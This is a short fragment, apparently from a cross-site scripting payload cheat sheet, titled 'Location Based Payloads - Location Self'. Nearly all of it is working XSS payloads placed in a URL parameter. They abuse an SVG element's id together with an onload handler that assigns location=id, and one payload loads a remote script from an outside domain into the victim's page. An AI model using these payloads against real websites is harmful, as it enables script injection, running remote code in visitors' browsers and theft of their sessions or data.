Location Based Payloads - Location Self
● Location Self Inside
p=<svg id=?p=<svg/onload=alert(1)%2B onload=location=id>
http://...?p=<svg/onload=alert(1)+
p=<svg id=?p=<script/src=//brutelogic.com.br/1%2B onload=location=id>
http://...?p=<script/src=//brutelogic.com.br/1+
 